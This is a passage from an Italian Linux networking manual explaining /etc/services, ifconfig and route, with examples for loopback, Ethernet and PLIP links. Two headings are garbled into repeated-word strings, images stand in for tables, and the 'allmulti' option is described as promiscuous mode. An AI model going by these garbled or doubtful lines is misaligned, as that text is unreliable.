

# 89.2 Servizi

I servizi di rete si posizionano sopra i protocolli che fanno uso di IP. Questi sono elencati normalmente all'interno del file '/etc/services'. Questo file, in particolare, viene utilizzato per conoscere esattamente il numero di porta su cui normalmente si trova in ascolto un servizio determinato e quali tipi di protocolli vengono utilizzati da ogni servizio.

Il file '/etc/services' viene utilizzato in particolare da '**inetd**', oltre che da altri programmi, per interpretare correttamente i nomi di tali servizi indicati nel suo file di configurazione '/etc/inetd.conf'  $(96.2.2)$ .

# # services This file describes the various services that are



## Definizione dei protocolli e dei servizi e metalogogia e servizi e servizi e servizi e servizi e servizi e ser



# End of services.

*Capitolo* 90

La connessione in una rete basata su IP necessita inizialmente dell'assegnazione di indirizzi IP e quindi di un instradamento per determinare quale strada, o itinerario, devono prendere i pacchetti per raggiungere la destinazione.



Tabella 90.1. Riepilogo dei programmi e dei file descritti in questo capitolo per la gestione degli instradamenti.

Generalmente, ma non necessariamente, valgono queste regole:

- ogni interfaccia di rete ha un proprio indirizzo IP;
- un'interfaccia di rete di un elaboratore può comunicare con un'interfaccia di un altro elaboratore solo se queste sono fisicamente connesse alla stessa rete;
- un'interfaccia di rete di un elaboratore può comunicare con un'interfaccia di un altro elaboratore solo se gli indirizzi di queste interfacce appartengono alla stessa rete.

## 90.1 Kernel per la rete

Per poter gestire una connessione in rete di qualunque tipo, occorre un kernel predisposto in modo da attivarne la gestione.

- *Networking support* (21.2.4) **Y**
- *TCP/IP networking* (21.2.7) **Y**

È necessario anche provvedere alla gestione delle interfacce di rete particolari che si utilizzano. Ciò può essere fatto sia attraverso la realizzazione di un kernel monolitico, sia modulare. Per quanto riguarda la gestione specifica di ogni singola scheda, si punta preferibilmente all'utilizzo di moduli.

# 90.2 Configurazione delle interfacce di rete

La configurazione di un'interfaccia implica essenzialmente l'attribuzione di un indirizzo IP. Normalmente, molte altre caratteristiche vengono ignorate perché i valori predefiniti sono solitamente sufficienti a ottenere un funzionamento corretto.

Di norma, la configurazione di un'interfaccia di rete avviene attraverso il programma '**ifconfig**' (*InterFace CONFIGuration*).

## 90.2.1 # ifconfig

ifconfig [*interfaccia*] ifconfig [*interfaccia*... [*famiglia\_indirizzamento*] [*indirizzo*] *opzioni*]

'**ifconfig**' viene utilizzato per attivare e mantenere il sistema delle interfacce di rete residente nel kernel. Viene utilizzato al momento dell'avvio per configurare la maggior parte di questo sistema in modo da portarlo a un livello di funzionamento. Dopo, viene utilizzato di solito solo a scopo diagnostico o quando sono necessarie delle regolazioni. Se non vengono forniti argomenti, oppure se vengono indicate solo delle interfacce, '**ifconfig**' visualizza semplicemente lo stato delle interfacce specificate, oppure di tutte se non sono state indicate.

#### IPv4: configurazione, instradamento e verifiche e veremento e state e service e service e service e service e s

#### Interfacce

L'interfaccia da configurare viene identificata attraverso il suo nome. Contrariamente a quanto si fa di solito nei sistemi Unix, non si utilizza un file di dispositivo contenuto nella directory '/dev/'. Alcuni nomi di interfaccia di rete sono elencati nella tabella 88.1.

#### Famiglie di indirizzamento

Il primo argomento successivo al nome di interfaccia può essere la sigla identificativa di una *famiglia di indirizzamento*, ovvero di un sistema di protocolli di comunicazione particolare. A seconda del tipo di questo, cambia il modo di definire gli indirizzi che si attribuiscono alle interfacce. Se questo non viene specificato, come si fa di solito, si intende fare riferimento al sistema di protocolli che si basano su IPv4.

Le sigle utilizzabili sono quelle seguenti.

- '**inet**' IPv4 (predefinito);
- '**inet6**' IPv6;
- '**ax25**' AMPR Packet Radio;
- '**ddp**' AppleTalk Phase 2;
- '**ipx**' Novell IPX;
- '**netrom**' AMPR Packet Radio.

#### Indirizzo

L'indirizzo è il modo con cui l'interfaccia viene riconosciuta all'interno del tipo di protocollo particolare che si utilizza. Nel caso di IP, può essere indicato l'indirizzo IP numerico o il nome di dominio, che in questo caso sarà convertito automaticamente (sempre che ciò sia possibile) nell'indirizzo numerico corretto.

#### Opzioni

up | down

L'opzione '**up**' attiva l'interfaccia. Quando all'interfaccia viene attribuito un nuovo indirizzo, questa viene attivata implicitamente. L'opzione '**down**' disattiva l'interfaccia.

arp | -arp

Abilita o disabilita l'uso del protocollo ARP per questa interfaccia.

trailers | -trailers

Abilita o disabilita l'uso di *trailer* sui *frame* Ethernet. Questa funzionalità non è usata all'interno dell'attuale sistema di gestione della rete.

allmulti | -allmulti

Abilita o disabilita la modalità promiscua dell'interfaccia. Ciò permette di fare un monitoraggio della rete attraverso applicazioni specifiche che così possono analizzare ogni pacchetto che vi transita, anche se non è diretto a quella interfaccia.

metric *n*

Permette di specificare la metrica dell'interfaccia. Al momento non viene utilizzata questa informazione.

mtu *n*

Permette di specificare l'unità massima di trasferimento (MTU o *Max Transfer Unit*) dell'interfaccia. Per le schede Ethernet, questo valore può variare in un intervallo di 1 000-2 000 (il valore predefinito è 1 500). Per il protocollo SLIP si possono utilizzare valori compresi tra 200 e 4 096. È da notare però che attualmente non è possibile gestire la frammentazione IP, di conseguenza, è meglio utilizzare un MTU sufficientemente grande.

pointopoint [*indirizzo\_di\_destinazione*] | -pointopoint

Abilita o disabilita la modalità punto-punto per questa interfaccia. La connessione punto-punto è quella che avviene tra due elaboratori soltanto. Se viene indicato l'indirizzo, si tratta di quello dell'altro nodo.

netmask *indirizzo\_di\_netmask*

Stabilsce l'indirizzo IP della maschera di rete per questa interfaccia. L'indicazione della maschera di rete può essere omessa, in tal caso, viene utilizzato il valore predefinito che è determinato in base alla classe a cui appartiene l'indirizzo (A, B o C). Naturalmente, se si usa una sottorete, il valore della maschera di rete non può coincidere con quello predefinito.

irq *numero\_di\_irq*

Alcune interfacce permettono di definire il numero di IRQ in questo modo. Nella maggior parte dei casi, ciò non è possibile.

broadcast [*indirizzo*] | -broadcast

Abilita o disabilita la modalità broadcast per questa interfaccia. Se abilitandola, viene indicato l'indirizzo, si specifica l'indirizzo broadcast di questa interfaccia.

#### hw *classe\_hardware indirizzo\_hardware*

Solitamente, il nome di interfaccia utilizzato determina anche il tipo di hardware a cui appartiene l'interfaccia fisica. Se il driver di interfaccia (cioè il nome usato per identificarla) è predisposto per diversi tipi di hardware, attraverso questa opzione è possibile specificare per quale tipo deve operare. I nomi delle classi hardware possono essere quelli indicati di seguito.

- '**ether**' Ethernet;
- '**ax25**' AMPR AX.25;
- '**ARCnet**' AMPR Net;
- '**netrom**' AMPR Rom.

L'indirizzo hardware deve essere indicato secondo il suo equivalente ASCII che è poi la forma usata comunemente in tutte le documentazioni.

multicast

Questa opzione permette di attivare esplicitamente la modalità multicast, anche se normalmente ciò viene determinato automaticamente in base al tipo di interfaccia utilizzato.

#### Esempi

#### # **ifconfig lo 127.0.0.1**

Attiva l'interfaccia '**lo**' corrispondente al *loopback* con il noto indirizzo IP 127.0.0.1.

#### # **ifconfig eth0 192.168.1.1 netmask 255.255.255.0**

Attiva l'interfaccia '**eth0**' corrispondente alla prima scheda Ethernet, con l'indirizzo IP 192.168.1.1 e la maschera di rete 255.255.255.0.

#### \$ **ifconfig eth0**

Emette la situazione dell'interfaccia '**eth0**' corrispondente alla prima scheda Ethernet.

#### \$ **ifconfig**

Emette la situazione di tutte le interfacce di rete attivate.

## 90.3 Indirizzi

Un indirizzo IP di un'interfaccia vale in quanto inserito in una rete logica, identificata da un proprio indirizzo IP. Per questo motivo, quando si assegna un indirizzo a un'interfaccia, occorre anche stabilire la rete a cui questo appartiene. Per questo si utilizza la maschera di rete, con la quale, il risultato di *indirizzo\_di\_interfaccia* AND *maschera\_di\_rete* genera l'indirizzo della rete.

Quando si vuole utilizzare '**ifconfig**' per definire questi indirizzi, si può usare la sintassi semplificata seguente:

#### ifconfig *interfaccia indirizzo\_di\_interfaccia* [netmask *maschera\_di\_rete*]

Come si vede, l'indicazione della maschera di rete è facoltativa. Dal momento che gli indirizzi IP sono stati classificati, e per ogni classe è definita una maschera di rete, se questa indicazione manca, si fa riferimento ai valori predefiniti in base alla classe di appartenenza dell'indirizzo utilizzato.

L'attribuzione di un indirizzo definisce il recapito di quell'interfaccia, cioè si intende stabilire per quale indirizzo IP quella interfaccia debba rispondere. Il fatto di avere stabilito l'indirizzo, non determina automaticamente il modo con cui quella interfaccia particolare possa essere raggiunta.

IPv4: configurazione, instradamento e verifiche 931

'**ifconfig**' consente anche di controllare la configurazione delle interfacce di rete. Per questo si utilizza la sintassi seguente:

ifconfig [*interfaccia*]

Se non viene specificato il nome di un'interfaccia, si ottiene la situazione di tutte quelle presenti e attive.

## 90.3.1 Loopback

Un elaboratore connesso o meno a una rete fisica vera e propria, **deve** avere una connessione virtuale a una rete immaginaria interna allo stesso elaboratore. A questa rete virtuale inesistente si accede per mezzo di un'interfaccia immaginaria, denominata '**lo**', e l'indirizzo utilizzato è sempre lo stesso, 127.0.0.1, ma ugualmente deve essere indicato esplicitamente.

#### # **ifconfig lo 127.0.0.1**

La maschera di rete può essere tranquillamente omessa, in ogni caso è 255.0.0.0. Il risultato dell'esempio appena visto dovrebbe generare la configurazione seguente:

```
$ ifconfig lo[ Invio ]
```

```
lo Link encap:Local Loopback
         inet addr:127.0.0.1 Bcast:127.255.255.255 Mask:255.0.0.0
         UP BROADCAST LOOPBACK RUNNING MTU:3584 Metric:1
         ...
```
È indispensabile che sia presente l'interfaccia '**lo**' per il buon funzionamento del sistema, soprattutto quando l'elaboratore ha già una connessione a una rete reale. Infatti, si potrebbe essere tentati di non definire tale interfaccia, oppure di non attivare l'instradamento relativo, quando sono presenti altre interfacce fisiche reali. Ciò potrebbe provocare un malfunzionamento intermittente della rete.

### 90.3.2 Ethernet

La configurazione degli indirizzi di una scheda di rete Ethernet è la cosa più comune: si tratta semplicemente di abbinare all'interfaccia il suo indirizzo stabilendo il proprio ambito di competenza, attraverso la maschera di rete. Per esempio,

#### # **ifconfig eth0 192.168.1.1 netmask 255.255.255.0**

assegna l'indirizzo 192.168.1.1 all'interfaccia '**eth0**', cioè la prima scheda Ethernet, che appartiene alla rete 192.168.1.0. Infatti, 192.168.1.1 AND 255.255.255.0 = 192.168.1.0.

In questo caso, dal momento che l'indirizzo 192.168.1.1 appartiene alla classe C, la maschera di rete predefinita sarebbe stata la stessa di quella che è stata indicata esplicitamente.

Il risultato dell'esempio appena visto dovrebbe generare la configurazione seguente:

```
$ ifconfig eth0[ Invio ]
```
eth0 Link encap:10Mbps Ethernet HWaddr 00:4F:56:00:11:87 inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 ...

## 90.3.3 PLIP

La connessione PLIP, che si ottiene collegando due elaboratori con un apposito cavo attraverso le porte parallele, è di tipo punto-punto, cioè si possono collegare solo due punti alla volta. In linea di massima si può dire che questo tipo di connessione implichi la specificazione di entrambi gli indirizzi dei due punti collegati, cioè delle rispettive interfacce. Tuttavia, la configurazione effettiva dipende anche dalle strategie che si vogliono adottare. Qui si propongono alcune alternative.

### 90.3.3.1 PLIP come sottorete

Il modo intuitivamente più semplice di configurare una connessione PLIP è quello di trattarla come se fosse una normale sottorete. L'esempio seguente mostra questa possibilità, dichiarando una maschera di rete che impegna un ottetto completo per connettere i due nodi.

#### # **ifconfig plip1 192.168.7.1 pointopoint 192.168.7.2 netmask 255.255.255.0**

Nell'esempio, si assegna l'indirizzo 192.168.7.1 all'interfaccia parallela '**plip1**' locale e si stabilisce l'indirizzo 192.168.7.2 per l'altro capo della comunicazione. Il risultato è che si dovrebbe generare la configurazione seguente:<sup>1</sup>

#### \$ **ifconfig plip1**[ *Invio* ]

```
plip1 Link encap:Ethernet HWaddr FC:FC:C0:A8:64:84
         inet addr:192.168.7.1 P-t-P:192.168.7.2 Mask:255.255.255.0
         UP POINTOPOINT RUNNING NOARP MTU:1500 Metric:1
         ...
```
Dall'altro capo della connessione si deve eseguire la configurazione opposta. Per seguire l'esempio mostrato, si deve usare il comando seguente:

#### # **ifconfig plip1 192.168.7.2 pointopoint 192.168.7.1 netmask 255.255.255.0**

In alternativa, dal momento che si tratta di una connessione di due soli punti, non è indispensabile indicare precisamente l'indirizzo all'altro capo: si può fare in modo che venga accettato qualunque indirizzo, facilitando la configurazione.

#### # **ifconfig plip1 192.168.7.1 pointopoint 0.0.0.0 netmask 255.255.255.0**

L'esempio che si vede sopra è lo stesso già proposto con la variante dell'indicazione dell'indirizzo all'altro capo. In questo caso, 0.0.0.0 fa in modo che venga accettata la connessione con qualunque indirizzo.

#### \$ **ifconfig plip1**[ *Invio* ]

```
plip1 Link encap:Ethernet HWaddr FC:FC:C0:A8:64:84
         inet addr:192.168.7.1 P-t-P:0.0.0.0 Mask:255.255.255.0
         UP POINTOPOINT RUNNING NOARP MTU:1500 Metric:1
```
Dall'altro capo della connessione ci si comporta in modo analogo, come nell'esempio seguente:

#### # **ifconfig plip1 192.168.7.2 pointopoint 0.0.0.0 netmask 255.255.255.0**

### 90.3.3.2 PLIP senza sprecare indirizzi

Il modo formalmente più corretto di configurare una connessione PLIP è quello di specificare una maschera di rete che non impegni altri indirizzi se non quelli indicati. In pratica, si tratta si usare la maschera 255.255.255.255, che tra l'altro è quella predefinita in questo tipo di connessione.

#### # **ifconfig plip1 192.168.7.1 pointopoint 192.168.7.2 netmask 255.255.255.255**

L'esempio mostra una configurazione in cui si specificano gli indirizzi IP di entrambi i punti. In alternativa, anche in questo caso, si può fare a meno di indicare espressamente l'indirizzo dell'altro capo, come nell'esempio seguente:

#### # **ifconfig plip1 192.168.7.1 pointopoint 0.0.0.0 netmask 255.255.255.255**

Il vantaggio di usare questo tipo di configurazione sta nel risparmio di indirizzi; lo svantaggio sta nella necessità di stabilire instradamenti specifici per ognuno dei due punti (questo particolare verrà chiarito in seguito).

## 90.4 Instradamento

In una rete elementare, in cui ogni elaboratore ha una sola scheda di rete e tutte le schede sono connesse con lo stesso cavo, potrebbe sembrare strana la necessità di dover stabilire un percorso per l'instradamento dei dati sulla rete.

<sup>1</sup>La connessione PLIP non ha niente a che fare con le interfacce Ethernet, tuttavia il programma '**ifconfig**' fa apparire le interfacce PLIP come se fossero Ethernet, con la differenza che si tratta di una connessione punto-punto.

In una rete IPv4 non è così: per qualunque connessione possibile è necessario stabilire il percorso, anche quando si tratta di connettersi con l'interfaccia immaginaria *loopback*.

Ogni elaboratore che utilizza la rete ha una sola necessità: quella di sapere quali percorsi di partenza siano possibili, in funzione degli indirizzi utilizzati. Gli eventuali percorsi successivi, vengono definiti da altri elaboratori nella rete. Si tratta di costruire la cosiddetta *tabella di instradamento*, attraverso la quale, ogni elaboratore sa quale strada deve prendere un pacchetto a partire da quella posizione.

Gli instradamenti, cioè la compilazione di questa tabella di instradamento, vengono stabiliti attraverso il programma '**route**'.

### 90.4.1 # route

route [*opzioni*]

'**route**' permette di gestire la tabella di instradamento del kernel. In particolare, permette di definire gli instradamenti statici a nodi specifici, o a reti, attraverso un'interfaccia (attivata precedentemente con '**ifconfig**').

La sintassi di '**route**' può articolarsi in diversi modi a seconda del tipo di azione da compiere.

#### Analisi della tabella di instradamento

route  $\begin{bmatrix} -v \end{bmatrix}$   $\begin{bmatrix} -n \end{bmatrix}$   $\begin{bmatrix} -e \end{bmatrix}$  -ee]

Con questa sintassi è possibile visualizzare (attraverso lo standard output) la tabella di instradamento. Generalmente, per questo scopo, l'uso normale è proprio quello di '**route**' senza argomenti.

#### Aggiunta di un nuovo instradamento

route [-v] add [-net|-host] *destinazione* [netmask *maschera\_di\_rete*] [gw *router*] [metric *valore\_metrico*] [mss *dimensione*] [window *dimensione*] [irtt *durata*] [reject] [mod] [dyn] [reinstate] [[dev] *interfaccia*]

L'inserimento di una nuova voce nella tabella di instradamento avviene per mezzo dell'opzione '**add**' e dell'indicazione della destinazione da raggiungere. L'indicazione dell'interfaccia è facoltativa.

#### Eliminazione di un instradamento

route [-v] del [-net|-host] *destinazione* [netmask *maschera\_di\_rete*] [gw *router*] [metric *valore\_metrico*] [[dev] *interfaccia*]

L'eliminazione di una voce della tabella di instradamento avviene per mezzo dell'opzione '**del**' e dell'indicazione della destinazione che prima veniva raggiunta. L'indicazione dell'interfaccia è facoltativa.

Opzioni

-v Dettagliato.

-n

Mostra solo indirizzi numerici invece di tentare di determinare i nomi simbolici dei nodi e delle reti. Questo tipo di approccio potrebbe essere utile specialmente quando si hanno difficoltà ad accedere a un servizio di risoluzione dei nomi, o comunque quando si vuole avere la situazione completamente sotto controllo.

-e

Utilizza '**netstat**' per visualizzare la tabella di instradamento.

-ee

Funziona come l'opzione '**-e**', ma il risultato è più dettagliato e si distribuisce in un numero di colonne maggiore.

-net *destinazione*

L'indirizzo indicato nella destinazione fa riferimento a una rete. L'indirizzo può essere indicato in forma numerica o attraverso un nome di dominio, e in quest'ultimo caso, la traduzione avviene in base al contenuto del file '/etc/networks'.

-host *destinazione*

L'indirizzo indicato nella destinazione fa riferimento a un nodo. L'indirizzo può essere indicato in forma numerica o attraverso un nome di dominio.

#### netmask *maschera\_di\_rete*

Permette di specificare la maschera di rete quando si sta facendo riferimento a un indirizzo di rete. Quando si inserisce una voce riferita a un nodo singolo, questa indicazione non ha senso. Quando la maschera di rete è un dato richiesto, se non viene inserito si assume il valore predefinito che dipende dalla classe a cui appartiene l'indirizzo indicato.

#### gw *router*

Fa in modo che i pacchetti destinati alla rete o al nodo per il quale si sta indicando l'instradamento, passino per il router specificato. Per questo, occorre che l'instradamento verso l'elaboratore che funge da router sia già stato definito precedentemente e in modo statico.

Normalmente, l'indirizzo utilizzato come router riguarda un'interfaccia collocata in un altro nodo. Eventualmente, per mantenere la compatibilità con Unix BSD, è possibile specificare un'interfaccia locale, intendendo così che il traffico per l'indirizzo di destinazione deve avvenire utilizzando quella interfaccia.

#### metric *valore\_metrico*

Permette di definire il valore metrico dell'instradamento e viene utilizzato dai demoni che si occupano dell'instradamento dinamico per determinare il *costo* di una strada, o meglio per poter decidere il percorso migliore.

#### mss *dimensione*

*Maximum Segment Size*. Permette di definire la dimensione massima, in byte, di un segmento per una connessione TCP attraverso quell'instradamento. Viene usato solo per una regolazione fine della configurazione dell'instradamento. Il valore predefinito è 536.

#### window *dimensione*

Permette di definire la dimensione della finestra per le connessioni TCP attraverso l'instradamento specificato. Viene usato quasi esclusivamente nelle reti AX.25.

#### irtt *durata*

*Initial Round Trip Time*. Permette di definire la durata del *round trip* iniziale per le connessioni TCP sull'instradamento specificato. Questa informazione viene utilizzata solitamente solo nelle reti AX.25. Il valore viene espresso in millisecondi con un intervallo possibile di 1-12 000. Se viene omesso, il valore predefinito è di 300 ms.

#### reject

Permette di impedire l'utilizzo di un instradamento.

mod

dyn

#### reinstate

Queste opzioni permettono di installare un instradamento dinamico o modificato. In pratica, vengono utilizzati solo da un demone per l'instradamento. Lo scopo di queste opzioni è esclusivamente diagnostico.

#### [dev] *interfaccia*

Permette di definire esplicitamente l'interfaccia da utilizzare per un certo instradamento. Solitamente, questa informazione non è necessaria perché il kernel riesce a determinare l'interfaccia in base alla configurazione delle stesse.

È importante che questa indicazione appaia alla fine della riga di comando, in questo modo, il parametro '**dev**', che precede il nome dell'interfaccia, è solo facoltativo.

#### Analisi del risultato

La tabella di instradamento che si ottiene è strutturata in diverse colonne il cui significato viene descritto nella tabella 90.2.

In particolare, meritano attenzione le colonne seguenti:

#### • '**Gateway**'

se appare un asterisco ('**\***') significa che non si tratta di un instradamento attraverso un router;

• '**Genmask**'

in generale è la maschera di rete, in particolare, se è un instradamento verso un nodo appare 255.255.255.255, se invece è l'instradamento predefinito appare 0.0.0.0 ('**default**');

• '**Metric**'

rappresenta la distanza (espressa solitamente in *hop* o salti) per raggiungere la destinazione;

